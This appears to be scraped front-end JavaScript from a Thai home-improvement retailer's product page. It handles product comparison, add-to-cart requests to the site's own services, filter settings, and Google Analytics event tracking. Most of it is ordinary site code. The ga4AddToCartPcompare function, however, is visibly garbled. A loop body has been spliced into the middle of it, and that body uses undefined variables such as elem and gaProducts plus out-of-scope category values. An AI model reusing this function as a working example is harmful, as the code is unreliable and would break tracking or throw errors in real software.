		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'MzFjMWEzNjAwZjE1ZjY2YjE4Y2I2MjNkMjZiZTNhZDQ4MmEyMjIxNjM0ODhhM2FjZTY2YjkxMTRhOTg3YzExZA=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
